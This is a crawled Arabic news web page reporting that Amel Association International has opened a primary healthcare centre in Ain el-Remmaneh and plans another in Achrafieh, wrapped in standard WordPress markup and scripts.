

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takarir.net/archives/6931
body_size: 10275
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://takarir.net/xmlrpc.php" />
<title>&#8220;عامل&#8221; تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية &#8211; موقع تقارير</title>
<meta property="og:title" content="&#8220;عامل&#8221; تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية - موقع تقارير"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""عامل" تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية افتتحت مؤسسة عامل الدولية في تشرين ال"/>
<meta property="og:url" content="https://takarir.net/archives/6931"/>
<meta property="og:site_name" content="موقع تقارير"/>
<meta property="og:image" content="https://takarir.net/wp-content/uploads/2020/11/3amel-512x330.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الخلاصة" href="https://takarir.net/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; خلاصة التعليقات" href="https://takarir.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; &#8220;عامل&#8221; تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية خلاصة التعليقات" href="https://takarir.net/archives/6931/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takarir.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://takarir.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://takarir.net/wp-content/themes/takarir/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://takarir.net/wp-content/themes/takarir/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css'  href='https://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://takarir.net/wp-json/" /><link rel="alternate" type="application/json" href="https://takarir.net/wp-json/wp/v2/posts/6931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takarir.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takarir.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://takarir.net/wp-content/themes/takarir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://takarir.net/archives/6931" />
<link rel='shortlink' href='https://takarir.net/?p=6931' />
<link rel="alternate" type="application/json+oembed" href="https://takarir.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakarir.net%2Farchives%2F6931" />
<link rel="alternate" type="text/xml+oembed" href="https://takarir.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakarir.net%2Farchives%2F6931&#038;format=xml" />
<link rel="shortcut icon" href="http://takarir.net/wp-content/uploads/2019/02/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://takarir.net/wp-content/themes/takarir/js/html5.js"></script>
<script src="https://takarir.net/wp-content/themes/takarir/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: 'droid arabic naskh';
	font-size : 15px;
}

.post-title{
	color :#29487d;
	font-size : 24px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-size : 15px;
	font-weight: bold;
}

h3.post-box-title, h3.post-box-title a{
	font-size : 13px;
	font-weight: bold;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-size : 16px;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-size : 18px;
	font-weight: bold;
}


</style> 

</head>
<body id="top" class="rtl post-template-default single single-post postid-6931 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://takarir.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2026/02/01</span>					
				<div class="menu"><ul>
<li class="page_item page-item-7"><a href="https://takarir.net/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-7603"><a href="https://takarir.net/about-us">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://takarir.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="موقع تقارير" href="https://takarir.net/">
					<img src="http://takarir.net/wp-content/uploads/2019/02/takarir-logo-96.png" alt="موقع تقارير"  /><strong>موقع تقارير موقع تقارير</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12571"><a href="https://takarir.net/archives/category/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أبرز الأخبار</a></li>
<li id="menu-item-12579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12579"><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa">محليات</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12580"><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84">مقال</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12575"><a href="https://takarir.net/archives/category/%d8%b5%d9%88%d8%aa-%d9%88%d8%b5%d9%88%d8%b1%d8%a9">صوت وصورة</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12576"><a href="https://takarir.net/archives/category/%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a7%d8%aa">عربيات ودوليات</a></li>
<li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12572"><a href="https://takarir.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82">أخبار المناطق</a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12573"><a href="https://takarir.net/archives/category/%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">بلديات</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12574"><a href="https://takarir.net/archives/category/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86">تربية وفنون</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12577"><a href="https://takarir.net/archives/category/%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad">قصة نجاح</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12578"><a href="https://takarir.net/archives/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%88%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8">مجتمع واغتراب</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-6931 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-2265 tag-3501 tag-908 tag-909 tag-3500" id="the-post">
						
			<div class="single-post-thumb">
			<img width="512" height="330" src="https://takarir.net/wp-content/uploads/2020/11/3amel-512x330.jpg" class="attachment-slider size-slider wp-post-image" alt="&quot;عامل&quot; تطلق مركزها في عين الرمانة" loading="lazy" />		
		</div>
			
		<div class="single-post-caption">"عامل" تطلق مركزها في عين الرمانة</div> 
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">&#8220;عامل&#8221; تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/broz506" title="">موقع تقارير </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2020-11-20</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa" rel="category tag">محليات</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>مقالات مشابهة</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://takarir.net/archives/13135">
						<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2026/01/ali-doustour-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="علي ضاحي" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://takarir.net/archives/13135" rel="bookmark">علي ضاحي لـ «الدستور» المصرية: استعدادات إيرانية شاملة على مستويات متعددة</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2026-01-30</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://takarir.net/archives/13132">
						<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2026/01/ali-spot-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="علي ضاحي" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://takarir.net/archives/13132" rel="bookmark">علي ضاحي لـ&#8221;سبوت شوت&#8221;: أي اعتداء على إيران سيؤدي الى حرب شاملة في المنطقة</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2026-01-30</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://takarir.net/archives/13081">
						<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2026/01/khazen-moka3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="علي ضاحي مقدماً كتابه لوديع الخازن" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://takarir.net/archives/13081" rel="bookmark">جولة لعلي ضاحي على شخصيات شاركت في كتابه عن محمد عفيف.. وإشادة بمزايا الشهيد الكبير</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2026-01-22</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					<p>&#8220;عامل&#8221; تطلق مركزاً صحياً في عين الرمانة وتجهز لآخر في الأشرفية </p>
<p>افتتحت مؤسسة عامل الدولية في تشرين الأول مركزاً للرعاية الصحية الأولية في منطقة عين الرمانة، استجابة لحاجات الناس، في ظل تدهور الوضعين الاقتصادي والاجتماعي وتفشي جائحة كوفيد19 التي أجهزت على كل ما تبقى من قدرة للصمود عند الناس. يضاف هذا المركز إلى آخر تنموي يعمل مع أبناء المنطقة والمحيط منذ العام 2007، من خلال برامج تمكين متنوعة مع فئات النساء والأطفال والشباب، توفر مجموعة من التدريبات القائمة على استنهاض طاقات النساء وفئة الشباب على المستوى المهني، الاجتماعي والمهاراتي، عبر تنظيم دورات تميكن تعطي النساء فرصة لتطوير مهاراتهن اليدوية واللغوية والاجتماعية للانخراط في سوق العمل نحو التحرر الاجتماعي والاقتصادي، إضافة إلى مجموعة من الأنشطة والمبادرات الاجتماعية وجلسات التوعية التي جعلت من المركز ملاذاً آمناً لمئات النساء، والأطفال الذين يتعابعون ضمن برنامج التعليم.</p>
<p>معاينات وأدوية أساسية</p>
<p>سيوفر هذا المركز معاينات وأدوية أساسية وإحالات لخدمات اخرى وجلسات توعية وتثقيف تتناسب مع حاجة أبناء المنطقة والمحيط التي أجري عليها مسح شامل في الفترة الأخيرة ضمن خطتي الاستجابة لآثار انفجار بيروت ومكافحة تفشي فيروس كورونا، وعليه سيتم أيضاً اطلاق مركز صحي تنموي اجتماعي في منطقة الأشرفية مع نهاية الشهر الحالي لخدمة أبناء ومقيمي منطقة كرم الزيتون ومحيطها. </p>
<p> اصحاب الحاجة من أي جنسية</p>
<p>الأشخاص المستفيدون من المركز هم اصحاب الحاجة من أي جنسية أو فئة اجتماعية والذين يشكلون أكثر من 70% من الميقيمن في لبنان، كما في باقي مراكز عامل المنتشرة ضمن المناطق الشعبية في الأراضي اللبنانية وفي الفروع الدولية. عملية التوعية ونشر ثقافة الوقاية ومحاربة المعلومات الصحية الزائفة ستكون أيضاً من أولويات المركز، بما يتناسب مع فلسفة مؤسسة عامل التي تسعى إلى التأثير في السياسات الصحية لبناء منظومة تقوم على الوقاية والحق في الصحة وتخفيف فاتورة العلاج والادوية الباهظة في لبنان.<br />
يشكّل &#8220;الحق في الصحة&#8221; إحدى أبرز قضايا النضال الإنساني الذي تخوضه مؤسسة عامل منذ 40 عاماً. حلول كثيرة تم ابتكارها وتسخيرها حتى الآن خلال العقود الماضية لتوفير الوصول الآمن والمبني على الكرامة الإنسانية للبرامج الصحية الأساسية، لكل الناس المقمين في لبنان، ومن ضمنها اطلاق عيادات نقالة وانشاء مراكز الرعاية الصحية والتنمية في المناطق الأكثر تهميشاً بالتعاون مع شركاء محليين ودوليين، الأمر الذي تستمر عامل بالقيام به رغم التحديات، من أجل توفير أقل الممكن من المساندة للناس في محنتهم.</p>
										
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://takarir.net/archives/tag/%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d9%81%d9%8a%d8%a9" rel="tag">الاشرفية</a> <a href="https://takarir.net/archives/tag/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d9%85%d8%a7%d9%86%d8%a9" rel="tag">عين الرمانة</a> <a href="https://takarir.net/archives/tag/%d9%83%d8%a7%d9%85%d9%84-%d9%85%d9%87%d9%86%d8%a7" rel="tag">كامل مهنا</a> <a href="https://takarir.net/archives/tag/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b9%d8%a7%d9%85%d9%84" rel="tag">مؤسسة عامل</a> <a href="https://takarir.net/archives/tag/%d9%85%d8%b1%d9%83%d8%b2-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9" rel="tag">مركز رعاية</a></span>				<span style="display:none" class="updated">2020-11-20</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://takarir.net/archives/author/broz506" title="مقالات موقع تقارير" rel="author">موقع تقارير</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">شاركها</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
		
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		<p class="post-tag">الوسوم<a href="https://takarir.net/archives/tag/%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d9%81%d9%8a%d8%a9" rel="tag">الاشرفية</a> <a href="https://takarir.net/archives/tag/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d9%85%d8%a7%d9%86%d8%a9" rel="tag">عين الرمانة</a> <a href="https://takarir.net/archives/tag/%d9%83%d8%a7%d9%85%d9%84-%d9%85%d9%87%d9%86%d8%a7" rel="tag">كامل مهنا</a> <a href="https://takarir.net/archives/tag/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b9%d8%a7%d9%85%d9%84" rel="tag">مؤسسة عامل</a> <a href="https://takarir.net/archives/tag/%d9%85%d8%b1%d9%83%d8%b2-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9" rel="tag">مركز رعاية</a></p>
		
				
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://takarir.net/archives/6925" rel="prev"><span>السابق</span> &#8220;ورشة السهرودي&#8221; شاركت في ندوة “النّص الفلسفي وإشكالية الترجمة” لمعهد المعارف</a></div>
			<div class="post-next"><a href="https://takarir.net/archives/6904" rel="next"><span>التالي</span> ندوة افتراضية لمرشدات وكشافة &#8220;المشاريع&#8221; عن &#8220;العمل التطوعي وأهميته&#8221;</a></div>
		</div><!-- .post-navigation -->
			
				
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>شاهد أيضاً</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://takarir.net/archives/13067">
					<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2026/01/imam--310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="هذه اللوحة لا تروي قصة موت إمام، بل قصة نجاة خط كامل من الإبادة" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://takarir.net/archives/13067" rel="bookmark">سرّ الأمر: حين أنقذ الصمتُ الإمامة</a></h2>
			<p>سرّ الأمر: حين أنقذ الصمتُ الإمامة خاص موقع takarir.net وورشة السهروردي لم تكن لحظة استشهاد &hellip;</p>
		</div>
			</section>
			
			
				
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://takarir.net/archives/13140">القدرات العسكرية بين روسيا و&#8221;الناتو&#8221; : موسكو تتفوق بـ6000 رأس نووي!</a>
											<span class="post-date">2026-01-31</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13135">علي ضاحي لـ «الدستور» المصرية: استعدادات إيرانية شاملة على مستويات متعددة</a>
											<span class="post-date">2026-01-30</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13132">علي ضاحي لـ&#8221;سبوت شوت&#8221;: أي اعتداء على إيران سيؤدي الى حرب شاملة في المنطقة</a>
											<span class="post-date">2026-01-30</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13091">ندوة فكرية حول كتاب &#8220;سيرة قائد شجاع محمد عفيف روح السيد&#8221; في المنتدى الثقافي العباسية</a>
											<span class="post-date">2026-01-28</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13081">جولة لعلي ضاحي على شخصيات شاركت في كتابه عن محمد عفيف.. وإشادة بمزايا الشهيد الكبير</a>
											<span class="post-date">2026-01-22</span>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>تابعونا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/takarir.net&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /--><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			جميع الحقوق محفوظة موقع تقارير 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, 